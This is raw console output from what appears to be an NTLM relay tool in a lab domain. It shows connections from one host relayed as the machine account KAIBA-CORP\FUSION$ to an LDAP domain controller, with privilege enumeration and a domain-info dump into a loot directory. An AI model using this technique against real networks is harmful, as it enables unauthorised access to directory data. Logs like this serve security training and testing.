 [*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldap://KAIBA-CORP-DC as KAIBA-CORP\FUSION$ SUCCEED
[*] Authenticating against ldap://KAIBA-CORP-DC as KAIBA-CORP\FUSION$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Authenticating against ldap://KAIBA-CORP-DC as KAIBA-CORP\FUSION$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.56.19, attacking target ldap://KAIBA-CORP-DC
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.56.19, attacking target ldap://KAIBA-CORP-DC
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] Authenticating against ldap://KAIBA-CORP-DC as KAIBA-CORP\FUSION$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.56.19, attacking target ldap://KAIBA-CORP-DC
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.56.19, attacking target ldap://KAIBA-CORP-DC
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] Dumping domain info for first time
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] Authenticating against ldap://KAIBA-CORP-DC as KAIBA-CORP\FUSION$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.56.19, attacking target ldap://KAIBA-CORP-DC
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.56.19, attacking target ldap://KAIBA-CORP-DC
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] Domain info dumped into lootdir!